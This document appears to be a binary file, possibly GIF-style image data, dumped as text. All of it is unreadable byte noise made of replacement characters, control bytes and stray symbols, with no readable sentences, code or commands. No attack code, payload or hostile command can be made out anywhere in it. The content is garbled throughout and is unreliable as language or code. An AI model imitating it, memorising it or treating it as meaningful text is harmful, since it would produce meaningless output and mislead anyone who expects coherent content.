��=q��U��o��\���IƏ3�r����e��f��ǆ�&s�q�����VVm���w_�UE֏`���%�Snf�Q��N���Pn�	�^�6��Bw[)Ԭ���&�17���tL���֏3d�Mm��t܆���J���fh������Yfr�fsP��c�R��P(l��$A�Q	�X$N�&�t&��LOvM7iͶj��\Qk���v�"�[U A4n6k�e�vW����eI��L�۟nqc�pe�K7��k*�t�6h�nc8�wA��j�vc~[)�X��p,�&��6�l=Y����tþ��ncEۤ5u�xz�xyy`�3��(o_}g��ٜ��j�k�>��]q�m+�v�hSY;~�d-2����^>�Ύuv��`G�ao�g�6���y����5�)�e}Gy��l5�6���ȁQ��.�QPy{���O��� -���	ۊ�zhx��\�Cc������ׄ�( |��9�	g^p)�R�VxgƏ!� +'���	i���'�r�-xA���;��6 ������w}�gۯzz7|��^|�[�^uJ�����'��C���P<��/`�XOi��v�W�Y ��~��ڍ�}��}�@�z�>���&�k]C������Q�Ϗ3���d�h��V�l3` �9 �k���3	zh��(�0X�8�"Ȑ"}h�h�`��*U�!X��E k&~i�R���"/BP@pU�����|�͉�X2�DBqڃё��D-�����p<��(ڋ$��4��J�X�>�1pb+�Lԉ��̂L$�����V����J��Q�!����VM�%��aO�m2��R�϶�	^��5�د';\�Yu\e+ML�lWi͸)[*���8r䣌(��R���Z,������R�+�Q�4��Y<f�Z�=�]'�2�Ykr�T}�������.�z�J��z>)Մp+���'Wo
��f8����c��U���ւ��Q�f�5(�%Ʒ֊�a�e�\����nMX�Wnµ�X�&�^�%�av �W�酒�#�Y{m�Pb~_ܦ�{�1�&�e���~#�#���	��B0�y'�ə��5��� n����؆�Քa�j>��`�i'G�ЧRCXz�h�EzR����M{�z*���Fc�2�*<��dc�f�iG6�zІ��9����zg��	8`��*�입
�l�ى���Z�Z��j���z�-���k+��n{.��Z�-���,�В;����{�������{/�k�/�����
�0�j�����+�	��0��	��tҹ����*J����)/̱�0p���À�DC`'���3�C|�_�=]�f0���IF��t�,��)AsH=�
�^��W*L=G�z�i�J1�k�+����!���N���6 0�sW�	AC$�%AcT07� �Ѐ�Sjg(�8�3nO�j&D��[���^i[:.Q�nwF�u`: T}uJ�ڃ�ߥ>��gȂ=s̾;�d����O���,l���W�X�,w&�鼛��=�� 4��鵯�_�W�����������kd�,�� �j>�~�~�co�vK��;���k_��͎kzR�(<8x���H�5�wU�\G��m.zK �(ЀPp4(!<Z�B�uB �! pPA�/��3���wA
�w:��w:z&|؂����M��k<p�����e�['�G3}U+V[��M� `�������K�v׿�ql YY��t���l����_01E{\&���;��upv�������<L��p������ !�8ƗN�1���]�b�/��� �"(	R�=f�:4��4�6�p��Bh�R6P�㱇vw���e�  w���GR��ܶن�l2���%���ln�i�`6�Y��T+[�XP9��>'�D��D��)KE�o�;��i�s�%�4' ���w))E��ƫd���i�mH�sc(?���&�3�Nt�+ZjK>B����0�N���)6	W*�aӜ<U��	�mT��4�>[d�|��!HK�H�jr� ?�j�w�9|��<M��	P�ى �-�Z�6�~��R�B�z{`����*�jІ�̫E@X����-�e�_K�x��qQR��S�	�\��+��%{����t]e�:S�@^-kbo�X������(�^V5s-+HEj-�~U���Ge˺�����Z�X_�j��՛�����"�	�{g_�z�z����'_[��5�����%�8V�<�O� ;ҳ%���~�[�"���yL���w�S%ph�(ܙ��Z����R�7��ظ�A��7��*������`�$�owO�`q��u0���:U��&��{�� ?�˂��\kkxaʡ�щ&kX��a��aL��Ap�Ⱥ��-�Cl`�>��B�TB0�06`��$��Z�!8�cFgP0��h�uO�D���ӎV.n2�ٜ`?��*�3��(L#����s\f��$ǫԃR���p��x��;(�ŤB47y�ݫ�1��v6]�$�%l��b��	nr����=3;�!F��w`���Rב~"c]��$@�������/�LM��u�;�hoӪ~/��,oS�[\|�B��Z��� ڼFI�V�6������j�:G��s��{ύ�t�'�.ƴ��R�N��wR�:Pm]�m"�&���mZG'9#k܉|�X5��D�K��p������u}�1�;e�>:�-�#sD{ק ��m�c����N8ցᄡ�Y�"���U<"~���=EÁ�(� �阦��<��~YL;Y���wP��؈/�������Q�Ӽ�8����G����1݌��Ԇ:Y���D����9_����|�&�J�c9�����e}ګ��F���q�8�s��h��/EB��~#H��K|]O~|c�k�Ca��,�?��*ݞrxW�du���K���zaXЧ=2Y���o��"s�b���}Kڏy-AZB����V�<���_�ݞ�-���D��	 B���<`�D�	���MX�@��,�=h�	��e���GS�~p�0�^�U����Țu���Ґ	Z�����I�h��I�����0ܵS��ZKc4��\aG,�L��L!�x!ƀ!�!J�߿�!�S�a@  !� � ,   � �  � %H����7HP�p��#J�H��ŋ3j�bCǏC�A��ɓ$�h��eK0c:�9��͛8s�Dȳg@
�H��эE*)�#ʧ'U�\�RE��0i���5�ϯ�z��Y�I#&e�v�G�p�tI�*VZt�k�ߠd�b\KdH�m#n�T��+#�ey�V�|�"Tx���m+�x��Ө%S�[9/潚7w�y"�Ѹ7>����3O�س�E�S��WOn}�u��=Ӯ��b��ߒ�~\u��S������/~����+��2?�����}��3_(��h��&��{��&�~F�ۃ�T`�p��f 6���T,I(�#f����,�x�y��7ǌ4�h#��@ <R@\I���#�6�g|�P��L6��N�g"X(b8����[^��`^@��b�0�D����e���d���P �z0ƥ��C�駟>�S�����o p��>��pF*�}�aϔ=m�ap�駠rP����jꩨ��j�6��a�|R��g���xA�����`ؒ��+���n&�t��d.��
�E_L�e�a ���G�M*�1F'�}�؞�J\�~���*���ŇRy��~[�`��6�0�����Zf���	����G�\��r��/ ������)�=�����s<m$8�,34�P�� ���<� ��DAR �I7�t�j��&C^@3c�yL�I�2�}R �)~r��
�ٛ�p��q��p�+Ap����3�@3��A�����@�$B�qD�Wn9�`�9�s�3�iN0A	% @u)��,x��5� P@��M5>α��ԩ$�������a�ȟR7�ݹJz��7A�L��4�A�+�㍏C@���7���"�3��L2I��+��EP��3�RW�;*��n׻�,0x>� �&<
��7�����&�`�+�
O�c���zڻ���0��)N|��,"@9��O}髜�v����	 @�����,���~�bO��騆9@qR��$��)z�`���Z2�)�.�hL# ��� �i�Lx�쥐t���\����pP @q�>nP� <L�����$�D���8@/��U�)O���5vr�>�
���R��y��p(0Gbof�c�~>@�R�( �q��Ph�{��&�b&A8B ID#��j^R���EM��h�&��M�us�N �Kʈ�o�r�^lc*b�2{v��,G� nz��>���(��7G���1
H@\2��!q�S,��.P��EŚ��(4�Q�e4NpD�Mn�t$�H�G��tTr�@Lg*Ӛ���8�(*�F����RGT���ԃ=o��}� ��TyY9��qW(h��<M m&Deg+�+<�$]F��֍���ԏ�J:	g��X�F�� е!�	����	U{4��T�擩N�E�!�^�}���� ��b^��!	�#B��Ҍ�p0AR'�B�%xEHG�����yҲ�\a;��0˥�-AH�K��7�4�N�7���_6j�X
�6�؝d��]A��9;�9��2�z8�#�ɇ�j�U�L����R�9l�z׫�6��([�����>�r��\	 ����h���2�?�.S��?�P�/�7���q(�'do@C�-3��5�DG��_�$?���#ҍ.�r�G'���C���K�d&/9�I�qf8ÐG7���Q��a߀	L�
z��%���S�"D �q���M�'@+Z��E|+YEc�L�P�	 '�9:�g�������pъ����JS�҃���1-�x�7���*��-w�`�0������P̈́��]0�EZ�"	@/�*���-�EG�b���4���m��d�̎�����|����Q�����}�R�jɆ��}���'�%��ó 34�����{K�'/��;�6��-pj�S�Ñ0�]/,�0=ű#iH�/׮ ��m$�N���Ғ����L�8�=#�K�ײyh���a��A���"�?=������Jt�}D�7��t�7��Φ�U|#d��"BGW���j��t;;#�Nq�;r���ɗ���&�5�*/9	ɚ�	7@B��s��hΔ����`Of8EL�⑾x}O ����'���G�.�9#���C(�竵�n�q|����Ȏ��
m�y@���m�%܀���}��P?3'�s|~�"��>^K�VN}G�|���Џ>�1a,H�p��?�y�e����O������ʵo&�Rt[�;$r}�D�!	f���0s�[N�/7UHpIP�z�wA�kR@<�:_�|��A�p��*�@���gW�W�w~ ��F8��4 n �~����cw?�&4�t��bp���;HUR%Hp�w�|�sCQH3hx����y�p��1 ����Gr-0a��}"�� �~:Q��%+vaW0�����As�6�L@C<H9�SU��KB�4Xg�sR`:IX3]Rx��  ������8���Qw�����"J�������X��x����b�dh)�#�ւ�7v�6��H�k'���yZz�j��`���k�6vߦ:8�%KtW�焩���y��ȁ�a���5�|������#`�Ḋ8ъ^�a�%���0v�po.4�wr��j�����^�{�pƨs���xP]�q�2'LX��v6�وvf�vf���)"R}�@�$"� z�G(�(���c��gwvy�b�v6Y�{�G ��z�X9"@ }X��h4�3vx����%�(l� �i�i�Ry�U9�ހ!5 ��0�"2��u֦��Ў ���	;0���sE�L�j���_�z'���U5��(�.�z�p�H3 �%���őWY�� ������&Y�y��X��9�����Y����H�툆.�n9|y���Ƌ:y?@gyhU��? �Ũw�bl�}�=0L���gW�� ���@��������a!��[	��)�5 �7��C�3���0�F�'p�)7���w7pK�^��@ٞ�Y�����}�7��%[B�t��`�G  �)@�)�Y�*�jg����[������������$�����.����ٞ7������= ���>@��I��h��Y4�ɟ�M��z��vF�[��IژI��zSʤ���QIZ�L�`j�T*�*��&�,قj9�?zvx��w���I ���v��>H���Y����Wo��7�9�I���Z��JU8�) !Pʤ)���Sک_������*�h:�%Z�,vv���94�	���j'7���=�b��>}z��Y��'�EA���I� 
��p�p���ҙ�Vj��z��j�ژ4�"���(9�1�r��8�*����-:����'w 9w�wڗ��9�*4�0��
����zdG ���
)��률
y�q���[��W�A��j�)y�'�z�ꦶh4z�'��0�%��w�XC0n�ڣ��9�C4����}P��)��Y_������Z���J�� ��۴N�FK�O;��!��Ȧ/������7�a_֮�x�(G�A���e�ʣ�v4��s�� �CZ��,^)�B۷G �w������^귈���{��ʱ���k��8|�)��
�x�e��<X�*��Ęs���(47��}3��	��1u偰�K�ġ-�{��b�����k�h����;v9'�D��Z�0�v`L�H^u��s����K JS�D��:��w�R�����
�K-�{[��p��۾~˻#a�kZ�;�B3v?��-z�(�9`y74����#��ɣ�WL	L�+�;�����WQ�p�����.0����P�ך�w�S�&,�V�X�#i�z;po@�+����v��vp��vy�o�����}Ho~�kP�9۽y�����Gp���Vj
�|��K�w��	��`��c,�d|�fl�`\�l��l�l!������:�kp9�L��9X�<4j���H���{��z�j��L�-��
�0�i�;ɕ\ɮ��[Hɖ\Sp�]l��!�¨:Ǫ�H��H ��o�K����z]��x�ffm�HG�@������[!������άϒ-�b�|�؜�z�q�����A�n�y�`�ص�G 4�<�eV�j 4����HJ��o�K���³�<�S��!Ќ2ق
�����ج���h�vL6E�^�k%��(���,���|�ro{�;*���D�|ӽ<+�����)�r'6��<-"}-�q�!�-��2<�H�T>pK�p�D�w��v0�O}�o���x�)�0��Ԣ T�(tc ڼ��/$�Ц�4"Y3�7�r��\���{�B�3gf%+2��x�b����H��x�4[�@Z0L����,��C�_�S�
�2� ���@#��$�<�Rxxmz��h4.��wL4=�� �?�٠Ô��n���U&���C��H`���D��l�*�M���#8P���)�ڢ��#�2)�'�	�(a��	�������I��K����z�Tv8����F3	� 9Șz�)K9�Z���2áoM7J[+�$��=��71�z��Esv`:��)w�Q�k�:LU>\ߺi�������|���0���Z���� :�'Է�:q��dk���{��g����
K��E�^(���{���9Yo�}���A��q��9�'�����50#��(��!��F��jHl����7s�`˪i�0�'�v�k��Go�s��kR�e-�TA�>�^� ���A�m�p
�; qf�[�6����*}޲�m������CD�ˬf�p˹
�:,�i�=x輗�K�9�L4y�`��WA@���W��)K2A6 R��	�� ^�<��ss;���M���ƖE�=�����'o���'��h�8�>4=�9��.4j@0�N��<�tF0�-���I�� �$^D;g��^(�~D�0�	z�*�s���p)�� ��j��b�Ճ���h�4{���}0*���.�q
J��L�� ?E� EM?��a�q
itF�bY4E�"AS�6d�E��D�����P��6470s�'�`� 3�˧�v Pz�K<J�~H�)�2Ðɷ�[�M���=��SdN dyO����S4�9 ������'���.�0&��&��ݚ�w�7�u�k�0K�{��9�SG�t���)ޛ�TwR�����οcya�uR�OW��7�P4��7�uR�p=�BA��xۯH�/��������^�6`�����=4( �dE�V� �$'%a�I$E&�8	��>4h���B�!�}QQҤ�/���(���˖/YƄ	3�M���9�����3q�YT�M�GY�g��S��@L�
"� ����W: ~\�������DL6�͝J�Ox�TU�Q$a��� �h��$R����aZF�Р��cG�^�<�فʤ�E�=gg��MU'�iOiؤ�:���*�Ք4����h�H%.�Z\�-h�	��<R$O�b���N�Y��Iv@<�z^�.�-�P��(�d�/8r��dg��W
�r�� � п9������8�Ԛb��Sb�0��j��6��N+޾*E+��!�z"Y��H@�Y������a+�qFq� �@A�H�C1�𘠄����^Ќ3�Jү�#�tB5,��R����@'Qs���q�L4�(�K�����4�Ĥ)��0��^DgF=P�$5 NP�@FwT�tQF�1�`P�t�H*AA��p�Ͼ(�m�#'�rKT�t��#���X-�U-AVR�$u�W�زN;okJ7�vh�J�:�qі\�1Zj����kwl	���KM����|ҞPU�oWv�u�]x]}5�vl�AYt%�/�b}K K�v���G�<YA�L��v�kY��E�`zq��3�i�a���Dg!�Dq��A$tC]^�c�w�0ceW�30	�f��c�Uw��>��cNՀ�*ᩚ�Pe"`���Dx�X(���Gv��v�顏��A��P�e��[b}������b�����R	��p�W������aUm��V�WQ��	F�ǌ�/!��i��QW��=�I' F	tPB�A���v�o/��o���q�x�	p��w�yW��9�M|�xBbf��N	�e{�9�p��|��W�f< �y%�'o�p��y�WThJ|�y�sNi��7���NuTi�� �1��	�P�0A�
�������C @���	M�AX �M-�F	Kx��/ �۴�	��T1� �����JU�'D0���b��F`鈄`S�D��NbZ�� l')G�
p���T
G+ �
���B v.`�2�q��#VZQFG��p���PF	ؐ%����d41E�d$�?�\�Ml_ Q:J��� #̰EV�`��J���6x�( �x oh  �'�7|���:\dY*%3W��,��.p�o�� KZ��%at�g�����S��t���M
��Lg;��	T*ЋSa%���W<���St��~ �|��g�<P������dծj�My�B'���\�]% w�yHz@ "%�HMZR��T�$�dHWj�f$cCh�KSzӓ�Ki�KXS�c�	H�p^�g�p��*����O�	�p��4TRIU���R
�z�O�G%)���O�l�V��ԜbJ�[A�ָ�U���<�x�l�p�gׇ�ؠD���D���cm�Y��.�6ӫ�� b�QM@���*�:�Ȗ�`mkY+�׶��umm�
�S����-��Z[��|���P� _���[U��Џ�}���`�A�g�U;�"x #�%f�YY4%���E�eVg|�`oP9������&�d(Q�[�&V�h�B[0�/�Ut�I`�*�p�A�+�M
�� �2F�}��<\` � �Ct�<�qDXL{{��z��~X��Ǘ?��%(�J��w�;�\�[�_�ji����O����L��u�U3eH�6�;�O:J�{�0��»�C�3�E �C���������c/�l�_���A1,�.v3x�  �7]�s2kk�LgZӛ�t�\��`Y���0�q�Pt�Ԩ�����E��x��=��'<!� 1r}@����4��
"�4�pȵ���F���~B����H��06�p8l�)q��쑂�!��f-��nw���U>�=�=�4��N��k�nv�گ�����m��"�B	�Ѓ fA�V @ ��5;F��� �5����p7�CG�b0�<7/&���;.�#������H�d��:��}��v��ꈜ��}�#�s�@zϛ�n����N	Sr0Bx���^P��r]	~�]�^ �v�H�ʵ�i\����햐r�{yJ v�S>n��T]����{nx��<��>���m���[��<�_��G^�S���@ ��@��(txvH_x6>^�G� �g���!q�O�v_=�9�A;1$��E���W>���:��9�Z�ӧ�:\��#��Oz����]�@�5���?��W>���=d������{� ��H��XG�rAv&�/����?��x�=/`+P��P�����-I>��������,�</�7�A���㼩K	'8@�;����c�ĺ��?��A������=-J��P�Ϙ����#��>%\Bo(��$4�-1#�Ԙ�$A,l<-��D�
k�p ��@�24�LÒ;C2TC�7D�P���k�*�C;�C<��T�H�d�*��-<��?l0�B$?/4.C�K�N��G�DJ�DJT)��I�DM�DK�DK��K�DR�D"H/ ���K�<lEW���<$�+|EW�BGl?{���(_�E`FaFb,�b� ��GZEJ�Eg|�t<���@�g�FF�\�<J��1F5�q$�r4GrLGtTGu,�r��v\._��W��e|���k��:�,9�:�j�<\D��F0�@lH�tH�(7}47S@S�H���ȋ�H��H��Ȍ�HTH,��#����B�B��Ɠl<20C����v�ɚ���C�#�E������J�,J�<J�L�,"�|@�aF}|H�D�Z��`�����I,�	�ɞ�ƨ�I��F���l��\K�T�I{K��H������ʻ�����@0�����L��,K��F�L̶l˸lLǜHȴKɜ��ܒ�
T1�h,����L�\L�<K�,�I�̹�L�\M��̨׌M`�L�M�dL��͛CM��M֔M���¤�\�M��M�LN�LM�l�yN��W#N
ӆx�L��xȅ��M�LΓ0����x0�� ��D�0���L�OؔN��M�T��l���G8N�O�TS�����\0P�\c�J!tNCp	�P
�Pu�@���{���J����)p�$�[P��̄�$M��	�����TQ��}P�4�E�Q�O*p��0��#=R$��]RQ��t��@9�� E0��R-�P�KUȄ%U ��� eY���H���Pj��%�S*��/�S;�SS�MФ�$15 4��LP�0Se!��4�KYRSp�:�S J�TK�TJ=T��C�T���P����=5L� �̄?SḮP90OE��J��T)�\%�SU�N�ӾyUcSE��U*m�f=Vh}��Lղ��(}UQ�Vm�+okF�Vr%��R��_�T(�r��d���|Wz5VEU�:9LmX�z}�d��/�q��~=O�}W4uW�MV���v%X��Ԇ|-��}5Oa�Xd5O(Ԓ8X��W�5ρ�քYXW���TX��S*�X0����T���ŏ3�XapV�Sg��gU��W�}ؐeX{ןm�m�?J��%M��U�)8O?�ٔ��3�u�Ӎ��F�Z1=ڒ=VSU�u%�^�u�e�Ӯ5ZO�)��F��@HP[}�x۸=[�X)��u�D-�3mϻ�}�PZA�ђeںU���V���΍�x�Z0��N�X��ȝ�C=�H ��Vڢ��ڵ]*M[�DWu�Tw�\���ܲ]Y@���Z]�R��NTp�W�Z��?���\m��E^h=O3V����Tg5U�m\����^l�Rj����N��YeܲU�E0��H��e�?=O�_�V1����)%���������[U�Y0t`����%Z�UTC0	3Pܵ�_���D�NW�_ZF_jP�V]גܷ�T�X��aGlYN]�=	�]�Tw�aJ-\$����������N���_��Tx�[U�U��.vD���X0�8�nO�w5_�M�;�^A1߁5��]��܉�XZ��c?>��bG�8-\1VT�5c3�We�V��\]�]m��[�5��c*�c Y1�S�bRvD3�_8eEf�Z��P��pE`@]a���G�d+�W~\�$�/n� fa��C5SD>a��5O���@0c��e"�R�-ْ=O[��*NY]��Y�e_f
fqn�h�[�b�Ddmf��&0�&��P��PG6�@��vee�YO�[�UD6 ����R_^�r�an��gm�O��貵�v��Z���I�Vw�Ym�E��ef��dO���O��c-V�EH����&����iKpX;_^6Pw���_][E�ρ�glF_Kj���mj�U鋎T}i��c��-���i�i,h���i|��@A�>Ug�vj�6���ڎVѥ�S��jE%�!��e��\~nc+~�!0K���a{^���&Є���.��i�S�~kLU�i�-��e�O�V�-h�5O��Fi�_�&(P��^{���~l�.k�M�mߖlh�D6��Nk���j�>}>՝V����ea\NY����΄��Z{��o������>��Ve�z�n��&��NkYNY׾��e�.���1E�J�f����>o���.n�ք�Ne1��C�M�o�.f�U�aMh8����T̞/q�N�_�VTU oe��r(�p�����Z����%���[�d/q7��6rP���ͅb8g�O��#>O*(�
ׄ6@���g��o"~Z*U��~`����6�GrM0�6��$'�.h��QEX�)(�J���R�j^�_s8T��l��c��m8�o��R6�o�sL7M�sX[�VEMt �f�QF���q�_��dA?�xhY�uV��h��V���LP\��W �T��Y/vY�td�td��m�Ua$�n�M�pmϲUu��)b7��Y��kZE��F���O_�s���7�b7�wy�wz7�bh�L@m��]��n��bh�e(.�W�W��6`�6(g�wv�uWT7O���@㏦dm=f,exw_�y�z/��Fs:�w`��fE���_�VOj��l�r��C=^)V�DW�>���vV��z����T��|7V6��#��@9�e�y�����>'u@6�) Ѕ/��UT���LT%mu��R�_���yXz����O��NuW�e��~^������V(��8��^�oH�����; SE���UgX�v�d��V��d�����{�gyp������飶�x�����P|��Ruؗ����%�L��@S�]]� e(�p�)��;�}�7���T�����x&�`�7����ڿ`ʥ�����Qg]����|��� �w�`vX������M|!⎁�
XA �x�f`h�a�̴bF�+2�P�aH�+�<1à��-)��H�q�\�q �@@Li4d�3��T�@@PSu�i1)�)��<zQ�.*;�*��b&aV1j�j��;mE �eɜ��A(`��6�uF��P�+��E�{SAՉ�p[*&>&{G���"Ү]���)��3C��c�Y%�`��f�{@���q5y�\��-N���
�;(��S�YT�T��x�ɵ-���.bJ`x)"�[E'��-��.��#����3<�[(c�9WQF{-BY��@��08� �$d��@$�}wd��^��bp��h���O�6@bQQ��q&H��� ����T�o��g�hE�u�B����2�Q'Ќɝ�K�P)h$��#��e 	>�F�e�ub������zg���B���.��"�<W�U�%���K6��5ygh�T�̖U
���XRA	���T�D�U
�]g��fd��.�	T�P��FE1jVEAF.2�A��g<�
;찙�e�o�:��2x� ��U���S�P���RR�2�2�&�{Q�Ͷ�"�i
�f1�������jW����<�\�/%U�yobᆖ˼�c����( ���.�Pm���z�C�o1�L�q�!o	"�i�㯭���2@��/�A���Rb��+�U�͵�����m�j�&Ж2�.�K˫� ʫ3������E#K���5�a�<2�rB�4�*W�6��Μ^�l�/�b�}7�K�n�}��7�o�)8�K�� m��8Aݭ8�m�pn�!�}y�W��'{x�0�a饓nF_�1���n������~{�C�Q5C����C8��?/ě�J�r��Xg�� aX�	��#��,ho�	ׇaN�����#�<����2��O� _?��������T>�B��p�(�&g��٣	�C	��{�@���r��a����;v����= ��8�c�Z�&"Ȍ��y�+�`B���H`��A2��������M|"�8��0� !�(�,6����= �Eh���O�0F���:{ �-ЇC�(E-�G4#ӖHG>rq� ���8�B���!!�؄:�⊊d@��¶�N�E�� yX>0�wC$�%=�=�-q�;T���HW����_\�
IC���djhC��/�A )�`�*���0���e$%p�EPrs�Z����(v�����=�Һa����db�g�R�o��
�!GB�t&`�"˘:��.��#��9Ff�j}�Dŷ�����gD���f�z��#/��ߌ����'��B(~���G@i�Uv��f��� �֝��'=���A>R0��aA�pW�&��������;���J�Ηa�e�>���b���H�6�r��{��*	�&�kc�[7K[��0'���JZt ��`?���õN�3mfB:�2E��d��Y{(s�E[��g��rs����(Bήq���,GWت�͡['T�*R@�S��Q+i���uX|��PR����������-\J�1�Rp��{�����2�gm3������Z,`�[-6V��hY�N�<U��E��Ҙ�/�
��dC�ˀ]&1�Z�n����^7�{e�~�U��j���i	�ݻ]x��c����Pm��Qq!+x�n���or��Z��k�$`�;�
_��;.�.Ql`�R�C��K��H�ɦjEn������w�|dp��!�Oz8sx+h�����eR�P1W7�f԰vI{�,��:��jX�FP���[��ّ%�������B�ʽl�>?i��X�P�r�`HN���$r���.Z�im��g��v�҄��M{�YTNwz�����	�K8���f������35ڷwi
/��"z��{�O��fNϷ��f/k��9JB�q?��.U�z�n��:S�iP�<)��N��ZF'�D��]�����z]@f�8d�nbt_���б�!z��mhԛ��v����	���)9o�-m�L�����N�&QǤ3A�L �<+��Gm6���Z���`����9@~!�GK�ȴI@��˶��󚅲����x��c=�ӫ+V�!8�dAv���v��s��99���&�'�N�������-n�ߘz���5�}]��� (U�r����#�������g�-�jAs7��q~��_8�՗0�F;Վ��8�W��v��e�����q��ևr���L�Ck|��V�~0����Z9�6T�u��Ϳ7n�=Vۉ@vz��_�-mx�$�׭��3�������o�p�����E�;|A�ӵ���i��m� ���aW�5��ɚ+��9Z%F�� �N�CdQ��
��T�2Q[	�y�^���}Ҷ���Y�
lmS��c}ҮF�IZ( �U�%�S�Ԧ���q� &���`/�R(��=��\NߵЕ�Pb���P�Ai�VjQؑ�)������絓;5�U�`�W�h��A�����9��γ�ɿ���!:a.��܁� ���\�� y���5���9���Jc]�Uu���
Ba�B*�����$֡,V�9t ���ɡ�@ ��- .�O�Z�1����a����=g#2>�ʘ�4 ��Z,nc��N��	���m�E��\8�����b�봞]�������d<��N�q7�#`�@���*4A9F4�9.�_mN�DA>��O�=dDN�>bdF"�,r��������I��G�UI�$K�!@�׼pN��dKrMM��� !� � ,   � �  � %H����7HP�p��#J�H��ŋ3j�b�� =����ɓ$�h��eK0c:�9��͛8s�Dȳg@
�H��Q�G�l������s��ժ+W�T� &L�5u���,��h�]�VbR�VOVUYuC��T�����^����M����3�{U���3�J�<�Y��~�̹��ϠC��ŰJ�IC�����װ%#�z����|�� `����.�r��A�&μ�s�U�V"��سk�X �)�Niox�6��G������ˏ��8r��ب����(��Q`�?� 2� �
>����T�i%M�Qy�(���S����BS p�y��F�T#�h�!�a�}f� )�T`�H&��L6ɤ��GS�g�5�x�y4�T��Xn&ш�8��cO�����d�Ҝ59�BbxzU�1��؟�Ŵgc4٤�ct��q�"�!���w!��*/���S)i�"�Y�Om�`C�6��*��d�����߬���߭�披����"����(�����%Rz�,yeE����*�XlJ58d�-4��m� $Ƞ䒛����AR ���o�j4� \rK�S���H�{��8�Ju��H�������ql�;�ʓ_�+Ap �����-,�A�0���@�$��qD<��3� -4D}.�N0A	% �o)�p�2�26�\ �@�=�/���ޱ`�Y��E{:���_g�\l-�}J��"T�*��L��8�-*s�x�,��6�<y,"�"�PNy�0�$�G0�$�-�R!@J7�4�Qw[]�(55�_�={��Q��i�6��>���Ѱ��b�$������N�,/˼8�P�ϓG>��=.������ Q�K�� ���"J~�p����4�8ȁ��۟$������]tX2��e-��`� �%� ~i��8�A�t �˪��aoP  ��79n�� ��琠�$�t�C��Ⱥ ��S��G�$H�	q1r`����mM�
6ؼ�m�u"l���.f�"��q7��$���$�!G� ��>�+@�I�2D����I�A�	�SIP�&&0�N� ���؀������-� f���,F9Jv@�����8�0�݌fP@��xC9��};�_)\t�
�%zbӆ� b�i���@f:���sf3�y7%�r�����mz���ā1�豂T���p�v��e?آ>yR�(���9�ƞ�� 6��+�0�7�A]�%s�5���6���6̊Z��L+&�'d�i��K�R�b�6A�h	���g?�[��Z���!��e=�9��Cd�^�<gơ�f֛�$����0u�c/�ؗ��əNxEK��e6�[U���d�nu*x2͜H��,�p��\�I���3o�M:c�-���5��;����*��b��.v�r���(� �Z��t�z9&Fѥ/���Y��#ɜb��]��V���lm�lgK[�����y��T�2A�7��[O&�����VX�̍cs��
H��l�]rT(T�K#�$tыh��49LF�ukp�о��+#�G{�[��֗��]�|�;I�L�U�b'�v�Nx
��7`f���`	=H,?��`�e�=GɄ�6U �#�2�Py׳YYIh���M�5rp1"ϐ����-���)��ڣ�9��]d"����-'A�b���P@�<X׸KX�>�Ga� 
>,
�y�v��t9L����vj�*J����<gDƘ�x��y}��>��I�+%Y�W�;����X��=]p(�e�N��Kh�qg�`$ ]�-§	���6-D:��(��<۹Հ΋K�"`Ĺ^��)�y
:�z�;��$�d���cZ�X��y%!��A� �OF`��]lP�pa1@��ƥ��E�uE u$nh�;;�����VZ�' oDzC���w��m^���)��w(b3﹍J!)���8��C�A��O�A�KH�b!a��s�.�DO!̄ !(�'wB��:j-~�~�x�	������y�'�{�a�@׹����0��67/ll��%-h���]��%z�8��.O�	���p�~R��gσ� ������@C��lH+Ui����R����;&쁅���}���G�����)�z�'O���}*OJS��˪;|��:�!a�$"I�p� o_�gh�6?�p�$���)G����:�DM@v)a\�s�7�9+�L2R�3�疏��'�y�@}�@��p�Ct�V��'Q��Ջ�>K���O �m�}�ǽ�\��[�WQK�r������a�wy����z�
�7}}է�g��}�p%�}���`fI�.7�e"�ۣ~<9�tvc�{E@q�&Ns� 2�Z�  ;���@�B�D�؃<�Z[�o��H��<�P8�RX��91�4�)��}�	�i�G 6D ��qbPf釂L��\9����vf�i�hR��!?8�w�g��؃=�P�!�MVX{ǈ���w��w�8��X� ��%�; �(jؕ.`'m��e�w�\WY��v�psXn�F�x X�SARrwtQ�� �¸� F� 6��Q��(�Ax� ����t�3Qg[�@^��Gq�� W�b�r�v\��=#�����B4�x 5Ap*����� ��H��H�Y��ހ5 �� ^���hpOGM�� �yX	��/hn�L�egx�	�'9���q���u�`���-�����,���x���ȓ<�ti@�5P��ȈFi�Dy�L��5����i�x��q/w�x��zY���x?�a(�O<�? rxr,�]�}8��*�x��e�� {�� �>	�<��Sa�x�)��	�5�7Qy��4`	�H�w�Im#�z'w'��j�������gf08	}�%3���v9'M��x������	��� ��	���٘�)������@�И��SY�	z�����	�7�`�����=��e9����r��m�.������8'z�y�0� v�0a�ٟ>ٟ��G�� �*;) 5П

�Z���ŉ��Y�I�/b�	��Iq����Ur�)�I ��q9�9H�����e��,j�i2�Y������Y�@�J���Q� ʌ�2��RJ��)�Z��١9�7���.[)�Ufe����7�=`]l(93���)�]~�A������Yt�p�pEڟ��|��JJ������((��|y��i�����y`؝m	jI�gʙ�gz4*m'�� G %W�-Y�@c��2	#���У���>v�@��
)Ы�:�U�s0�'z�R:�2�'5z��j}��X��$:��5z�J�=��L�h&׆�C �����iD4����5I����9I�S1��z����"H���
(M��:�K��z����ʅ^����u5zÕ`�j��9m��.��9	&���i�Ҫ�6�:��z����@*Ɗ�2{ª����Κ k:�>��@˨��+��
��ց�u�(���Yr	���~������4� ��®�Y2���׏]1�8�J�'��:�'MѳA�r˰1���ޗ���(Zeܺv`L`Ce�<s���RK ��_����Ztg��ж�z���<+���t˥ �@���.Xi�|�
&m(�9`&�.�X�=���	�]�F�xF_k��*?я�
��
갼������{���M1�{�3;�a��Z_�(j����	�g�q��vpDSq(�w��k�,�i-hfP��:�7i����p�9�{�� �ź��{��`	��`��,�|�l�\�����ѥY��J��ff ��L��緸��.G����t���v��uy���jwū�]a� SP��жDl�F�
��G\Sɪ��X��a�Ҫ4X��0��r�K�o�\'�L��' j&�6�.�I��*�|��	�'C��ǀ��vR�V�Ȑ��Ȍ�ȍlD"|��.7�	�)��ƃ��G�.�l�F�j�.���5jC�%�K �E�}�|
